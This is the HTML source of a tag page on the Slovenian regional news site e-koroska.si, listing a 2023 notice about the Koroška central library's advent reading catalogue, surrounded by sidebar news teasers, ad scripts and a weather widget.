                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f242f7b88b" data-td_block_id="td_uid_9_696f242f7b88b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f242f7b88b" data-td_block_id="td_uid_9_696f242f7b88b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Knjižni katalog</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Knjižni katalog</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-osrednja-knjiznica-dr-franca-susnika-z-danasnjim-dnem-pricenja-promocijo-bralne-kulture-s-knjiznicnim-adventnim-katalogom/" rel="bookmark" title="Koroška osrednja knjižnica dr. Franca Sušnika z današnjim dnem pričenja promocijo bralne kulture s Knjižničnim adventnim katalogom"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/12/Knjiznicni-adventni-katalog-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/12/Knjiznicni-adventni-katalog-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2023/12/Knjiznicni-adventni-katalog-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Koroška osrednja knjižnica dr. Franca Sušnika z današnjim dnem pričenja promocijo bralne kulture s Knjižničnim adventnim katalogom"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-osrednja-knjiznica-dr-franca-susnika-z-danasnjim-dnem-pricenja-promocijo-bralne-kulture-s-knjiznicnim-adventnim-katalogom/" rel="bookmark" title="Koroška osrednja knjižnica dr. Franca Sušnika z današnjim dnem pričenja promocijo bralne kulture s Knjižničnim adventnim katalogom">Koroška osrednja knjižnica dr. Franca Sušnika z današnjim dnem pričenja promocijo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T10:42:38+00:00" >1. decembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696f242f7c8e9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_696f242f7c8e9" ><script>var block_td_uid_10_696f242f7c8e9 = new tdBlock();
block_td_uid_10_696f242f7c8e9.id = "td_uid_10_696f242f7c8e9";
block_td_uid_10_696f242f7c8e9.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696f242f7c8e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696f242f7c8e9_rand","tdc_css_class_style":"td_uid_10_696f242f7c8e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696f242f7c8e9.td_column_number = "1";
block_td_uid_10_696f242f7c8e9.block_type = "td_block_21";
block_td_uid_10_696f242f7c8e9.post_count = "3";
block_td_uid_10_696f242f7c8e9.found_posts = "4759";
block_td_uid_10_696f242f7c8e9.header_color = "#";
block_td_uid_10_696f242f7c8e9.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f242f7c8e9.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_10_696f242f7c8e9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_696f242f7c8e9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-150x150.webp" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Slovenija doživlja veličasten zgodovinski trenutek. Toni Mulec se z relija Dakar 2026 vrača kot najuspešnejši slovenski dirkač v zgodovini te legendarne preizkušnje neomajne vztrajnosti,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-420x420.jpg 420w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8.jpg 691w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:08:13+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Vabimo vas na gledališko predstavo PARADIŽ, drugo abonmajsko uprizoritev sezone, ogled pa je mogoč tudi za izven.
📅 petek, 30. januar 2026, ob 19.30
📍 Narodni dom Mežica
🎭 grenka komedija...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#b5dcdbd3daf5d098dedac7dac6ded49bc6dc"><span class="__cf_email__" data-cfemail="7a13141c153a1f571115081509111b540913">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_696f242f7d918_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696f242f7d918" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_696f242f7d918 = new tdBlock();
block_td_uid_12_696f242f7d918.id = "td_uid_12_696f242f7d918";
block_td_uid_12_696f242f7d918.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_696f242f7d918_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696f242f7d918_rand","tdc_css_class_style":"td_uid_12_696f242f7d918_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696f242f7d918.td_column_number = "1";
block_td_uid_12_696f242f7d918.block_type = "td_block_7";
block_td_uid_12_696f242f7d918.post_count = "30";
block_td_uid_12_696f242f7d918.found_posts = "4963";
block_td_uid_12_696f242f7d918.header_color = "#";
block_td_uid_12_696f242f7d918.ajax_pagination_infinite_stop = "";
block_td_uid_12_696f242f7d918.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_12_696f242f7d918);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_696f242f7d918 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

